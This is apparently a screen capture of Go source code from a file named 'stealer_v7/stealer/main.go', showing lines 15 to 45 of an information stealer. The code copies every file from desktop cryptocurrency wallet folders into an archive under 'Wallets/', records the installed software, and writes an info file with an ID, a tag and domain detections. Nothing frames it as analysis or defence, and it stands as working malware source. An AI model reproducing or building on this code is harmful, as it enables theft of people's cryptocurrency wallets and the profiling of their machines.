 15 i := 0
16 s := 0
17
18 if DESKTOP_WALLETS != "off" {
19 for _, w := range CRYPTO_SLICE {
20 wname := CRYPTO_NAMES[i]
21 i++
22 if wf, err := os.ReadDir(w); err == nil {
23 for _, fw := range wf {
24 if fww, err := os.ReadFile(w + "/" + fw.Name()); err == nil {
25 if wff, err := writer.Create("Wallets/" + wname + "/" + fw.Name()); err == nil {
26 wff.Write(fww)
27 }
28 }
29 }
30 }
31 }
32 }
33
34 if installedsoft := InstalledSoftware(); len(installedsoft) > 0 {
35 if ifw, err := writer.Create("InstalledSoftware.txt"); err == nil {
36 for _, s := range installedsoft {
37 ifw.Write([]byte(s))
38 }
39 }
40 }
41
42 if infow, err := writer.Create("Info.txt"); err == nil {
43 infow.Write([]byte(ID + "\n" + TAG + "\n" + DOMAINDETECTS))
44 }
45
stealer_v7/stealer/main.go 4%
/main [1/1]